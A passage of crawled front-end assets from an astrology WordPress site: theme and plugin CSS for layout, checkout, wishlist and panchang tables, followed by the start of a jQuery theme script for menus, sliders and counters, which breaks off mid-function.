    .woocommerce form.checkout_coupon .form-row.form-row-first,
    .woocommerce form.checkout_coupon .form-row.form-row-last {
        width: 100%;
    }
    .as-service-img {
        margin-top: -355px;
    }
}

@media screen and (max-width: 767.98px) {
   
    .al-breadcrumb-container ul {
        font-size: 16px;
    }
    .al-desktop-logo {
        display: none;
    }
    .al-single-data .wp-block-calendar td,
    .al-single-data .wp-block-calendar th {
        padding: .25em;
    }
    .al-single-data>table td {
        padding: 4px;
        font-size: var(--al-font-size);
        word-break: normal;
    }
    .pagination .nav-links>*:not(.dots) {
        height: 30px;
        width: 30px;
        line-height: 30px;
        margin: 0 8px 0 0;
    }
    .al-breadcrumb-container h1 {
        font-size: var(--al-title-size);
    }
    .page-links .page-number span,
    .page-links .page-number a {
        height: 30px;
        width: 30px;
        line-height: 30px;
        margin: 0 8px 0 0;
    }
    form#yith-wcwl-form a.button.yith-wcqv-button {
        display: none !important;
    }
    form#yith-wcwl-form .product-name h3 {
        font-size: var(--al-widgets-title-size);
        font-weight: 600;
    }
    .wishlist_table.mobile {
        padding: 0;
    }
    .wishlist_table.mobile a.button.add_to_cart_button {
        padding: 0 !important;
        line-height: 50px !important;
    }
    .wishlist_table.mobile .additional-info-wrapper .additional-info td {
        font-size: var(--al-font-size);
        padding: 10px 0 10px;
    }
    .wishlist_table.mobile .additional-info-wrapper {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: flex-start;
    }
    .wishlist_table.mobile li {
        margin: 0 0 30px;
        border-bottom: 1px solid var(--al-border-color);
        padding-bottom: 30px;
        position: relative;
    }
    .wishlist_table.mobile li .item-details table.item-details-table td {
        font-size: var(--al-font-size);
    }
    body .wishlist_table.mobile .additional-info-wrapper .product-add-to-cart {
        margin: 0;
    }
    body .wishlist_table.mobile .additional-info-wrapper .product-add-to-cart .add_to_cart {
        margin: 0 !important;
    }
    .wishlist_table.mobile li .additional-info-wrapper .product-remove {
        position: absolute;
        top: 0;
        right: 0;
    }
    .woocommerce #reviews #comments ol.commentlist li .star-rating {
        width: 100%;
        margin: 00 0 10px;
    }
    .al-header-wrapper .menu {
        width: 280px;
    }
    .al-login-wrap {
        display: flex;
    }
    .woocommerce-checkout .woocommerce form.checkout_coupon .form-row.form-row-first {
        width: 100%;
    }
    .woocommerce table.cart td.actions .coupon {
        width: 100%;
    }
    .woocommerce table.cart td.actions .coupon input#coupon_code {
        width: 100%;
    }
    .al-about-slider {
        padding: 0 0 20px 20px;
    }
    .al-contact-expert h1 {
        font-size: var(--al-sub-title-size);
    }
    .al-sign-box {
        max-width: 100%;
        width: 100%;
    }
    .al-sign-ul.al-sign-ul-right li:first-child {
        margin: -20px 0 0 !important;
    }
    /* Header CSS */
    .al-header-wrapper .al-logo-wrap {
        max-width: 100px;
        width: 100px;
        padding: 0 20px 0 20px;
    }
    .al-logo {
        text-align: center;
    }
    .al-top-header .al-info-detail ul li {
        padding: 5px 5px;
    }
    .al-header-wrapper .al-menu-wrap {
        width: calc(100% - 100px);
        padding: 0 20px 0 0;
        -ms-flex: 0 0 calc(100% - 100px);
        flex: 0 0 calc(100% - 100px);
        max-width: calc(100% - 100px);
    }
    .al-main-nav-wrapper .al-top-header {
        padding-left: 20px;
    }
    .al-main-nav-wrapper .al-top-header:before {
        right: -20px;
    }
    .al-newsletter-box input.form-control {
        width: 100%;
        margin: 0 0 15px;
    }
    /* Counter Tiltle Responsive */
    .counter-title .al-heading-wrap {
        text-align: center;
    }
    .counter-title .al-heading {
        text-align: center;
    }
    .counter-title .al-heading:after {
        margin: auto;
    }
    .al-blog-authore-info {
        width: 100%;
        padding: 0 0px 0 0px;
    }
    .as-heading {
        font-size: 26px;
        margin: 0 0 0;
        padding-bottom: 0;
    }
    .as-customer-for:before {
        content: unset;
    }
    .as-customer-nav {
        text-align: center;
    }
    .as-customer-nav .slick-list {
        width: 280px;
    }
}

@media (max-width: 575.98px) {
    .al-main-navigation ul.menu {
        left: -300px;
        width: 250px;
    }
    .al-main-navigation.open-menu ul {
        left: 0;
    }
    .al-post-meta .al-blog-authore {
        width: 100%;
        display: inline-block;
    }
    .al-post-meta>* {
        margin-right: 0;
        width: 100%;
    }
    .al-contact-expert .al-icon {
        display: none;
    }
    /* Header CSS */
    .al-top-header .al-info-detail ul li {
        padding: 0 20px 10px 0;
    }
    .al-main-nav-wrapper .al-top-header:before {
        content: unset;
    }
    .al-top-header-active {
        margin: 0 0 -60px;
    }
    .al-top-header .al-info-detail {
        padding: 10px 0 0;
    }
    .al-cart-box {
        right: unset;
        left: -130px;
    }
    .al-top-bar-widget-left {
        width: 100%;
    }
    .as-contact-expert .as-icon {
        margin-right: 15px;
    }
    .al-top-header .al-cart {
        padding: 8px 15px;
    }
}

@media (max-width: 399.98px) {
    .al-search-btn {
        margin: 0 0 0 10px;
    }
    .al-header-wrapper .al-logo-wrap {
        max-width: 80px;
        width: 80px;
        padding: 0 15px 0 15px;
    }
    .al-header-wrapper .al-menu-wrap {
        width: calc(100% - 80px);
        padding: 0 15px 0 0;
        -ms-flex: 0 0 calc(100% - 80px);
        flex: 0 0 calc(100% - 80px);
        max-width: calc(100% - 80px);
    }
    .al-main-nav-wrapper .al-top-header {
        padding-left: 15px;
    }
}
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus, 
input:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #07273c inset !important;
    -webkit-border-color:transparent!important;
    -webkit-text-fill-color: #fff!important;
    
}
input#razorpay_submit {
    border-radius: 30px;
}
ul.pagination li .page-numbers {
    width: 40px;
    height: 40px;
    background: #031d2e;
    display: flex;
    align-items: center;
    justify-content: center;
    transition:all 0.3s
}
ul.pagination li {
    margin-right: 10px;
}
ul.pagination li:last-child {
    margin-right: 0px;
}
ul.pagination li span.page-numbers.current {
    background: var(--al-primary-color);
}
ul.pagination li .page-numbers:hover {
    background: var(--al-primary-color);
    color: #fff;
}
.al-bullets.al-horizontal-bullets {
    width: 100%;
    position: unset;
}
.al-bullets .swiper-pagination-bullet {
    margin: 0 8px;
}
a.footer-email {
    text-transform: lowercase;
}
.align-left {
    position: fixed;
    left: 10px;
}
.align-right {
    position: fixed;
    right: 10px;
}
.align-center {
    position: fixed;
    left: 50%;
    transform: translateX(-50%);
}
@media(min-width:1200px){
    .al-wrapper-sticky.al-sticky-header {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 999;
        right: 0;
        transition: all 0.7s ease-in-out;
        -webkit-animation: fadeInDown .7s;
        -moz-animation: fadeInDown 0.7s;
        -ms-animation: fadeInDown 0.7s;
        -o-animation: fadeInDown 0.7s;
        animation: fadeInDown 0.7s;
        backface-visibility: hidden;
    }
}


/*event plugin*/

.mep-events-wrapper {    
    background: #031a2a !important;
}
.mep-default-title h2, .section-heading h2 {    
    color: #fff !important;    
}
.mep-default-sidrbar-meta p, .mep-default-sidrbar-meta p a, .mep-default-sidrbar-events-schedule h3 {    
    color: #fff !important;    
}
.mep-default-theme div.mep-default-feature-date, .mep-default-theme div.mep-default-feature-time, .mep-default-theme div.mep-default-feature-location {
    background: #07273c !important;    
}
div.df-dtl h3 {
    color: #fff !important;    
}
div.df-dtl p {    
    color: #fff !important;
}
div.mep-default-feature-content p, div.mep-default-feature-content ul, div.mep-default-feature-content ul li {
    color: #fff !important;
}
.mep-events-wrapper .mage_input_group {    
    border: 1px solid #07273c !important;
    background-color: #07273c !important;
}
.mep-events-wrapper .mage_input_group span {    
    color: #fff !important; 
}
.mep-events-wrapper table td {
    border-bottom: 1px dashed #07273c !important;
}
table.table.table-bordered.mep_event_add_cart_table {
    background: #07273c !important;
}
.mep-default-sidebar .df-sidebar-part {
    background: #07273c !important; 
}
.default_theme .mep-default-sidrbar-price-seat, .mep-default-sidrbar-address, .mep-default-sidrbar-events-schedule, .mep-default-sidrbar-social {
    border-bottom: 1px solid var(--al-border-color) !important;
}
ul#mep_add_calender_links li:first-child {
    margin-left: 5px !important;
}

/*checkout page*/
.wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control-accordion-option--checked-option-highlighted, .wc-block-components-radio-control--highlight-checked label.wc-block-components-radio-control__option--checked-option-highlighted {
    border-radius: 4px !important;
    box-shadow: none !important;
    border: 1px solid hsla(0,0%,100%,.4) !important;
}
.is-large .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-wrapper:first-of-type {    
    border: 1px solid hsla(0,0%,100%,.4) !important;
    border-radius: 4px !important;
    padding: 15px 0 !important;
}
.wc-block-components-order-summary .wc-block-components-order-summary-item:last-child {
    border-bottom: 0 !important;
    border-top: 1px solid hsla(0,0%,100%,.4) !important;
}
.wc-block-components-order-summary .wc-block-components-order-summary-item { 
    border-top: 1px solid hsla(0,0%,100%,.4) !important;
}
.wc-block-components-order-summary .wc-block-components-order-summary-item:first-child {    
    border-top: 0!important;
}
.checkout .select2-container--default .select2-selection--single {
    background-color: #10334a;
    border: 1px solid var(--al-border-color);    
}
.checkout .select2-container .select2-selection--single {    
    height: 50px;
}
.checkout .select2-container--default .select2-selection--single .select2-selection__rendered {    
    color: var(--al-placeholder);
}
.checkout .select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid var(--al-border-color);
}
.checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    right: 10px;    
}
.checkout .select2-container--default .select2-selection--single .select2-selection__arrow b {
    transform: rotate( 0deg);
}
.checkout .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {    
    transform: rotate( 0deg);
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #ff7010 !important;    
}
.select2-results__option {
    padding: 6px 6px 6px 15px !important;    
}
.wsfw_show_user_restriction_notice {
    display: none !important;
}
.coupon > label {
    margin-left: 15px;
}
.al-header-contact {
    display: none;
}
.al-newsletter-box input.form-control {
    width: 100%;
}
/*.yith-wcwl-share a.twitter::before {*/
/*    content: url('https://demo.pixelnx.in/wpastrology/wp-content/plugins/astrologercore/public/shortcodes/images/Twitter.png');*/
/*}*/
@media(max-width:1199px){
    .al-header-wrapper .menu>li {
        padding: 13px 7px;
    }
    .al-newsletter-box input.form-control {
        padding: 0 185px 0 20px;
        width: 100%;
    }
    .al-newsletter-box .al-btn {
        padding: 15px 10px;
        font-size: 15px;
        height: 50px;
        line-height: 20px;
        position: absolute;
        top: 4px;
        right: 4px;
    }
}
@media(max-width:991px){
    .al-newsletter-box input.form-control {
        margin-top: 15px;
    }
    .al-newsletter-box .al-btn {
        top: 19px;
    }
}
@media(max-width:767px){
    .al-header-style2 .al-top-header-style .al-top-header-inner .top-header-r {
        width: 100%;
    }
    .al-header-wrapper.al-header-style2 .al-top-header-style .al-header-social {
        justify-content: center;
    }
}
@media(max-width:480px){
    .al-newsletter-box input.form-control {
        height:50px;
        padding: 0 20px;
    }
    .al-newsletter-box .al-btn {
        position: unset;
        width: 100%;
    }
}
/*Header style2 css*/
.al-header-style2 .al-header-option, .al-header-style2 .al-user-profile a {
    flex-wrap: nowrap;
}
/*Header style2 css*/
.al-app-downlod-options {
    min-height: auto;
    padding: 0;
}
ul#mep_add_calender_links {
    flex-wrap: wrap;
    gap: 5px;
    max-width: 100% !important;
}
ul#mep_add_calender_links li {
    margin: 0;
}
ul#mep_add_calender_links li:first-child {
    margin-left: 0px !important;
}
#mep_add_calender_links li a {
    font-size: 14px !important;
}
.hl-appointment-booking th.fc-day-header {
    width: 100% !important;
    margin: 5px !important;
}
.hl-appointment-booking .fc-border-separate td {
    width: 100%;
}
.al-footer-widgets .al-social-icons {
    gap: 10px;
    margin-top: 10px;
}
.al-footer-widgets ul.al-social-icons li {
    margin-bottom: 0;
}
.al-footer-widgets .al-social-icons a {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0;
}
form.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
    margin-bottom: 0;
}
h3#reply-title.comment-reply-title {
    margin: 0;
}
p.logged-in-as {
    padding-bottom: 20px;
}
.astrologer-demo .widget.widget_tag_cloud .tagcloud a, 
.astrologer-demo .wp-block-tag-cloud .tag-cloud-link, 
.astrologer-demo .woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link {
    background: #ff7010;
}
form#commentform .input-wrap {
    margin-bottom: 15px;
}
.al-recent-post-widgets ul li:last-child {
    margin: 0;
}
.woocommerce #review_form #respond form>p {
    margin: 0 0 15px;
}
p.comment-form-comment > label {
    padding-bottom: 15px;
}
.comment-form-rating > label {
    padding-bottom: 5px;
}
li.wc_payment_method {
    position: relative;
    padding-left: 35px;
}
li.wc_payment_method.payment_method_cod {
    margin-bottom: 4px !important;
}
li.wc_payment_method > input {
    display: inline-flex;
    width: 20px;
    height: 20px;
    min-height: 20px;
    align-items: center;
    position: absolute;
    top: 8px;
    left: 0;
}
.entry-content.al-single-data p.panchangeapi {
    text-align: center;
    border: 1px solid var(--al-border-color);
    padding: 10px 30px;
    border-radius: 10px;
    margin: 0 auto;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 20px;
    color: #ff7010;
    max-width: 530px;
    width: 100%;
}
.entry-content.al-single-data p.vedicastroapi {
    text-align: center;
    border: 1px solid var(--al-border-color);
    padding: 10px 30px;
    border-radius: 10px;
    margin: 0 auto;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 20px;
    color: #ff7010;
    max-width: 530px;
    width: 100%;
}
.woocommerce table.shop_table.wishlist_table tr td {
    background: #07273c !important; 
    border-color: var(--al-border-color) !important;
}
.default_theme .mep-default-sidrbar-price-seat, .mep-default-sidrbar-address, .mep-default-sidrbar-events-schedule, .mep-default-sidrbar-social {
    background: var(--al-alternate-bg);
}
.mep-default-sidebar .df-sidebar-part {
    background: var(--al-alternate-bg)!important;
}
table.wishlist_table.shop_table .product-remove>div .remove_from_wishlist {
    line-height: 0.85 !important;
    background: red !important;
    padding: 0 !important;
}
.yith-wcwl-share ul li, .entry-content .yith-wcwl-share ul li {    
    margin-bottom: 0 !important;
}
.pk-panchang-wrapper > h2 {
    padding-bottom: 20px;
}
.pk-panchang-panchang-details, .pk-panchang-table td, .pk-panchang-table th {
    border: 1px solid var(--al-border-color) !important;
}
@media(max-width:1199px){
    .hl-appointment-booking th.fc-day-header {
        width: 151px !important;
    }
}
@media(max-width:991px){
    ul#mep_add_calender_links {
        padding-bottom: 20px !important;
    }
}


.location-widgets{
	color: #fff;
}
.setas-info div, .setas-info div strong{
	color: #222;
}
.shop_table  tbody ul li{
	color: #fff;
}
.variation-DetailsInformation{
	color: #fff;
}
.select2-dropdown {
	background: #063756 !important;
}

--- FILE ---
content_type: text/css
request_url: https://ramalanzodiak.org/wp-content/plugins/astrologercore/public/css/style.css?ver=6.9
body_size: 896
content:
.pk-panchang-theme-default.pk-panchang-form {
    background-color: inherit;
}

.pk-panchang-form {
    border-radius: 15px;
    box-shadow: 0 0 8px rgba(182, 182, 183, 0.8);
    margin: 0.5rem auto;
    max-width: 780px;
    padding: 1.5em;
}

.pk-panchang-form legend.pk-panchang-form-label {
    font-weight: 700;
}

.pk-panchang-form-control {
    border-radius: 0;
    box-shadow: none;
    display: block;
    margin: 0;
    max-width: 100%;
    width: 100%;
}

.pk-panchang-form-check-inline {
    align-items: center;
    display: inline-flex;
    margin-right: 0.75em;
    padding-left: 0;
    vertical-align: top;
}

.pk-panchang-form-check-inline .pk-panchang-form-check-input {
    margin-left: 0;
    margin-right: 0.3125em;
    margin-top: 0;
    position: static;
}

.pk-panchang-form-check-label {
    margin-bottom: 0;
}

.pk-panchang-form-group {
    margin-bottom: 0.5em;
    padding: 0.5em;
}

.pk-panchang-form-label {
    align-items: center;
    display: flex;
    justify-content: left;
}

.pk-panchang-btn {
    border-radius: 0;
    font-size: 1em;
    padding: 1em;
}

.pk-panchang-btn:hover {
    text-decoration: none;
}

.pk-panchang-pad {
    padding: 1em;
}

.pk-panchang-pad-small {
    padding: 0.8em;
}

.pk-panchang-pad-xsmall {
    padding: 0.5em;
}

.pk-panchang-m-auto {
    margin: auto;
}

.pk-panchang-panchang-details {
    border: 1px solid #a0a5aa;
    padding: 1em;
}

.pk-panchang-block {
    display: block;
}

.pk-panchang-table {
    border-collapse: collapse;
    width: 100%;
}

.pk-panchang-table td,
.pk-panchang-table th {
    border: 1px solid #d3d3d3;
    padding: 0.75em;
}

.pk-panchang-text-center {
    text-align: center;
}

.pk-panchang-text-right {
    font-size: 0.8em;
    text-align: right;
}

.pk-panchang-text-small {
    font-size: 0.8em;
}

.pk-panchang-bg-secondary {
    background-color: #6c757d;
    border: none;
    color: #fff;
}

.pk-panchang-table .pk-panchang-bg-secondary td,
.pk-panchang-table .pk-panchang-bg-secondary th {
    border-color: #d3d3d3;
}

.pk-panchang-alert-danger {
    background-color: #f8d7da;
    border-color: #f5c6cb;
    color: #721c24;
}

.pk-panchang-table-danger {
    background-color: #f8d7da;
    color: #721c24;
}

.pk-panchang-text-danger {
    color: #721c24;
}

.pk-panchang-alert-success {
    background-color: #d4edda;
    border-color: #c3e6cb;
    color: #155724;
}

.pk-panchang-table-success {
    background-color: #d4edda;
}

.pk-panchang-text-success {
    color: #155724;
}

.pk-panchang-alert-info {
    background-color: #d1ecf1;
    border-color: #bee5eb;
    color: #0c5460;
}

.pk-panchang-alert-warning {
    background-color: #fff3cd;
    border-color: #ffeeba;
    color: #856404;
}

.pk-panchang-text-warning {
    color: #856404;
}

.pk-panchang-table-warning {
    background-color: #fff3cd;
}

.pk-panchang-alert {
    border: 1px solid transparent;
    border-radius: 0.25em;
    margin-bottom: 1em;
    margin-top: 1em;
    padding: 0.75em 1.25em;
    position: relative;
}

@media (max-width: 576px) {

    .pk-panchang-table-responsive-sm {
        display: block;
        overflow-x: auto;
        width: 100%;
    }
}

.pk-panchang-row {
    display: flex;
    flex-wrap: wrap;
}

/* For mobile phones: */
[class*="pk-panchang-col-"] {
    width: 100%;
}

@media only screen and (min-width: 576px) {

    /* For tablets: */
    .pk-panchang-col-sm-1 {
        flex: 0 0 8.33%;
        width: 8.33%;
    }

    .pk-panchang-col-sm-2 {
        flex: 0 0 16.66%;
        width: 16.66%;
    }

    .pk-panchang-col-sm-3 {
        flex: 0 0 25%;
        width: 25%;
    }

    .pk-panchang-col-sm-4 {
        flex: 0 0 33.33%;
        width: 33.33%;
    }

    .pk-panchang-col-sm-5 {
        flex: 0 0 41.66%;
        width: 41.66%;
    }

    .pk-panchang-col-sm-6 {
        flex: 0 0 50%;
        width: 50%;
    }

    .pk-panchang-col-sm-7 {
        flex: 0 0 58.33%;
        width: 58.33%;
    }

    .pk-panchang-col-sm-8 {
        flex: 0 0 66.66%;
        width: 66.66%;
    }

    .pk-panchang-col-sm-9 {
        flex: 0 0 75%;
        width: 75%;
    }

    .pk-panchang-col-sm-10 {
        flex: 0 0 83.33%;
        width: 83.33%;
    }

    .pk-panchang-col-sm-11 {
        flex: 0 0 91.66%;
        width: 91.66%;
    }

    .pk-panchang-col-sm-12 {
        flex: 0 0 100%;
        width: 100%;
    }
}

@media only screen and (min-width: 768px) {

    /* For desktop: */
    .pk-panchang-col-md-1 {
        flex: 0 0 8.33%;
        width: 8.33%;
    }

    .pk-panchang-col-md-2 {
        flex: 0 0 16.66%;
        width: 16.66%;
    }

    .pk-panchang-col-md-3 {
        flex: 0 0 25%;
        width: 25%;
    }

    .pk-panchang-col-md-4 {
        flex: 0 0 33.33%;
        width: 33.33%;
    }

    .pk-panchang-col-md-5 {
        flex: 0 0 41.66%;
        width: 41.66%;
    }

    .pk-panchang-col-md-6 {
        flex: 0 0 50%;
        width: 50%;
    }

    .pk-panchang-col-md-7 {
        flex: 0 0 58.33%;
        width: 58.33%;
    }

    .pk-panchang-col-md-8 {
        flex: 0 0 66.66%;
        width: 66.66%;
    }

    .pk-panchang-col-md-9 {
        flex: 0 0 75%;
        width: 75%;
    }

    .pk-panchang-col-md-10 {
        flex: 0 0 83.33%;
        width: 83.33%;
    }

    .pk-panchang-col-md-11 {
        flex: 0 0 91.66%;
        width: 91.66%;
    }

    .pk-panchang-col-md-12 {
        flex: 0 0 100%;
        width: 100%;
    }

}

/* color codes for dark theme */

.pk-panchang-theme-dark .pk-panchang-bg-secondary {
    background-color: #eee;
    color: #3c3b3b;
}

/* color codes for light theme */

.pk-panchang-theme-light.pk-panchang-form {
    background-color: #fff;
}



--- FILE ---
content_type: application/javascript
request_url: https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/astrologer-custom-script.js?ver=20151215
body_size: 4393
content:
/*--------------------- Copyright (c) 2021 -----------------------
[Master Javascript]
Project: Astrology
Version: 1.0.0
Assigned to: Theme Forest
-------------------------------------------------------------------*/
(function($) {
    "use strict";
    /*-----------------------------------------------------
    	Function  Start
    -----------------------------------------------------*/
    var Astrology = {
        initialised: false,
        version: 1.0,
        collapseScreenSize: 1199,
        init: function() {
            if (!this.initialised) {
                this.initialised = true;
            } else {
                return;
            }
            /*-----------------------------------------------------
            	Function Calling
			-----------------------------------------------------*/
            this.loader();
            this.headerCart();
            this.searchBox();
            this.fixClasses();
            this.topButton();
            this.focusText();
            this.toggleMenu();
            this.popupVideo();
            this.relaterProduct();
            this.Product();
            this.niceSelectType();
            this.singleSlideSlider();
            this.doubleSlideSlider();
            this.astroCounter();
            this.testimonial_slider();	
            this.sticky_header();		
            
        },
        /*-----------------------------------------------------
            	Function Start
		-----------------------------------------------------*/
        /*-----------------------------------------------------
            	Fix Loader JS
		-----------------------------------------------------*/
        loader: function() {
            jQuery(window).on('load', function() {
                $(".preloader").fadeOut();
                $(".preloader-inner").delay(500).fadeOut("slow");
            });
        },
	    
        /*-----------------------------------------------------
            	Fix Header Cart JS
		-----------------------------------------------------*/
        headerCart: function() {
            $(".al-cart").on('click', function() {
                $(".al-cart-box").toggleClass('open-cart');
            });
            $("body").on('click', function() {
                $(".al-cart-box").removeClass('open-cart');
            });
            $('.al-cart-box, .al-cart').click(function(event) {
                event.stopPropagation();
            });
        },

        /*-----------------------------------------------------
            	Fix Classes JS
		-----------------------------------------------------*/
        fixClasses: function() {
            $('.wc-forward, .wp-block-button__link, .woocommerce div.product form.cart .button, .woocommerce-Button.button, .yith-wcaf.yith-wcaf-settings.woocommerce input[type="submit"], .yith-wcaf.yith-wcaf-link-generator input[type="submit"], a.more-link').addClass('al-btn');
            $('.wp-block-search__button, .search-form .search-submit, .form-submit .submit, form.post-password-form input[type="submit"], .widget.woocommerce.widget_price_filter button.button, .woocommerce-product-search button').addClass('al-btn');
        },

        /*-----------------------------------------------------
        	Fix GoToTopButton
        -----------------------------------------------------*/
        topButton: function() {
            var scrollTop = $("#scroll");
            $(window).on('scroll', function() {
                if ($(this).scrollTop() < 500) {
                    scrollTop.removeClass("active");
                } else {
                    scrollTop.addClass("active");
                }
            });
            $('#scroll').click(function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 2000);
                return false;
            });
        },

        /*-----------------------------------------------------
            	Fix Mobille Menu JS
		-----------------------------------------------------*/
        toggleMenu: function() {

            /* Header Style One */
            $(".al-menu-toggle").on('click', function() {
                $(".al-main-navigation, .al-menu-toggle").toggleClass('open-menu');
            });
            $("body").on('click', function() {
                $(".al-main-navigation, .al-menu-toggle").removeClass('open-menu');
            });

            $(".al-main-navigation, .al-menu-toggle, .menu-item-has-children > a").on('click', function(e) {
                e.stopPropagation();
            });

            if ($(window).width() <= Astrology.collapseScreenSize) {

                $(".al-main-navigation ul > li:has(ul)").addClass('has_sub_menu');
                $(".al-main-navigation > div > ul > li:has(ul) > a").on('click', function(e) {
                    e.preventDefault();

                    $('.al-main-navigation > div > ul > li:has(ul) > a').not($(this)).closest('li').find('.sub-menu').slideUp();
                    $('.al-main-navigation > div > ul > li:has(ul) > a').not($(this)).closest('li').removeClass('open');

                    $(this).parent('.al-main-navigation > div > ul li').children('ul.sub-menu').slideToggle();
                    $(this).parent('.al-main-navigation > div > ul li').toggleClass("open");
                });

                $(".al-main-navigation ul.sub-menu > li:has(ul) > a").on('click', function(e) {
                    e.preventDefault();

                    $('.al-main-navigation ul.sub-menu > li:has(ul) > a').not($(this)).closest('li').find('.sub-menu').slideUp();
                    $('.al-main-navigation ul.sub-menu > li:has(ul) > a').not($(this)).closest('li').removeClass('open');

                    $(this).parent('.al-main-navigation ul.sub-menu li').children('ul.sub-menu').slideToggle();
                    $(this).parent('.al-main-navigation ul.sub-menu li').toggleClass("open");
                });
            }
        },
        /*-----------------------------------------------------
        	Fix Search Bar
        -----------------------------------------------------*/
        searchBox: function() {
            $('.al-search-btn').on("click", function() {
                $('.al-search-form').addClass('show-search');
            });
            $('.close-search').on("click", function() {
                $('.al-search-form').removeClass('show-search');
            });
            $('.al-search-form').on("click", function() {
                $('.al-search-form').removeClass('show-search');
            });
            $(".al-search-form-inner").on('click', function(e) {
                e.stopPropagation();
            });
        },


        /*-----------------------------------------------------
        	Fix  On focus Placeholder
        -----------------------------------------------------*/
        focusText: function() {
            var place = '';
            $('input,textarea').focus(function() {
                place = $(this).attr('placeholder');
                $(this).attr('placeholder', '');
            }).blur(function() {
                $(this).attr('placeholder', place);
            });
        },

        /*-----------------------------------------------------
        	Fix Select Field
        -----------------------------------------------------*/
        niceSelectType: function() {
            if ($('.select-type, select:not(#rating, .woocommerce-input-wrapper select)').length > 0) {
                $('.select-type, select:not(#rating, .woocommerce-input-wrapper select)').niceSelect();
            }
        },

        /*-----------------------------------------------------
				Fix Video Popup
		----------------------------------------------------*/
        popupVideo: function() {
            if ($(".popup-youtube").length > 0) {
                $(".popup-youtube").magnificPopup({
                    type: "iframe",
                });
            }
        },

        /*-----------------------------------------------------
            Fix Counter
        -----------------------------------------------------*/
        astroCounter: function() {
            if ($('.counter-holder').length > 0) {
                var a = 0;
                $(window).scroll(function() {
                    var topScroll = $('.counter-holder').offset().top - window.innerHeight;
                    if (a == 0 && $(window).scrollTop() > topScroll) {
                        $('.count-no').each(function() {
                            var $this = $(this),
                                countTo = $this.attr('data-count');
                            $({
                                countNum: $this.text()
                            }).animate({
                                countNum: countTo
                            }, {
                                duration: 5000,
                                easing: 'swing',
                                step: function() {
                                    $this.text(Math.floor(this.countNum));
                                },
                                complete: function() {
                                    $this.text(this.countNum);
                                }
                            });
                        });
                        a = 1;
                    }
                });
            };
        },


        /*-----------------------------------------------------
			Fix Related Product Slider
		----------------------------------------------------*/
        relaterProduct: function() {
            var productCount = $('.al-related-product-swiper').attr('data-product');
            if ($('.al-related-product-swiper').length > 0) {
                var swiper = new Swiper('.al-related-product-swiper', {
                    slidesPerView: 4,
                    ween: 30,
                    autoplay: true,
                    speed: 1500,
                    pagination: {
                        el: '.al-related-product-swiper .swiper-pagination',
                        clickable: true,
                    },
                    loop: false,
                    breakpoints: {
                        0: {
                            slidesPerView: 1,
                            spaceBetween: 30
                        },
                        480: {
                            slidesPerView: 1,
                            spaceBetween: 30
                        },
                        767: {
                            slidesPerView: 2,
                            spaceBetween: 30
                        },
                        991: {
                            slidesPerView: 2,
                            spaceBetween: 30
                        },
                        1200: {
                            slidesPerView: productCount,
                            spaceBetween: 30
                        },
                        navigation: {
                            nextEl: '.al-related-product-swiper .al-nav-next',
                            prevEl: '.al-related-product-swiper .al-nav-prev',
                        },
                    }

                });

            }
            
            $( ".is-style-outline" ).prev().addClass("is-style-rounded");
            $( ".al_product_filters select,.woocommerce div.product form.cart .variations select" ).addClass("select-type");
        },

        singleSlideSlider: function() {
            if ($('.al-about-wrap').length > 0) {
                var swiper = new Swiper('.single-slider', {
                    mousewheel: true,
                    slidesPerView: 1,
                    spaceBetween: 15,
                    loop: false,
                    autoplay: false,
                    speed: 500,
                    pagination: {
                        el: '.al-about-wrap .swiper-pagination',
                        clickable: true,
                    },
                    effect: 'fade',
                    loop: true,
                });
            }

            if ($('.al-overview-slider').length > 0) {
                var swiper = new Swiper('.overview-slider', {
                    mousewheel: true,
                    slidesPerView: 1,
                    spaceBetween: 30,
                    loop: false,
                    autoplay: false,
                    speed: 500,
                    pagination: {
                        el: '.al-overview-slider .swiper-pagination',
                        clickable: true,
                    },
                    loop: true,
                    navigation: {
                        nextEl: '.al-overview-slider .al-nav-next',
                        prevEl: '.al-overview-slider .al-nav-prev',
                    },
                });
            }
        },

        doubleSlideSlider: function() {
            if ($('.al-testimonial-slider').length > 0) {
                var swiper = new Swiper('.double-slider', {
                    mousewheel: true,
                    slidesPerView: 2,
                    spaceBetween: 15,
                    loop: false,
                    autoplay: false,
                    speed: 500,
                    pagination: {
                        el: '.al-testimonial-slider .swiper-pagination',
                        clickable: true,
                    },
                    loop: true,
                    breakpoints: {
                        0: {
                            slidesPerView: 1,
                        },
                        480: {
                            slidesPerView: 1,
                        },
                        767: {
                            slidesPerView: 1,
                        },
                        991: {
                            slidesPerView: 2,
                        },
                        1200: {
                            slidesPerView: 2,
                        }
                    },
                    navigation: {
                        nextEl: '.al-testimonial-slider .al-nav-next',
                        prevEl: '.al-testimonial-slider .al-nav-prev',
                    },
                });
            }
        },

        /**
        * latest slider
        */				
		testimonial_slider: function () {
			var swiper = new Swiper('.al-testimonial-wrapper .swiper-container', {
				slidesPerView: 4,
				spaceBetween: 30,
				loop: true,
				speed: 1000,
				autoplay: {
					delay: 2500,
					disableOnInteraction: false,					
				},
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',					
					clickable: true,
				},

				breakpoints: {
					1199: {
						slidesPerView: 4,
						spaceBetween: 30,
					},
					992: {
						slidesPerView: 3,
						spaceBetween: 30,
					},
					768: {
						slidesPerView: 2,
						spaceBetween: 30,
					},
					575: {
						slidesPerView: 1,
						spaceBetween: 15,
					},
					320: {
						slidesPerView: 1,
						spaceBetween: 15,
					}
					,
					0: {
						slidesPerView: 1,
						spaceBetween: 15,
					}
				}
			});
		},
		// testimonial slider
        Product: function() {
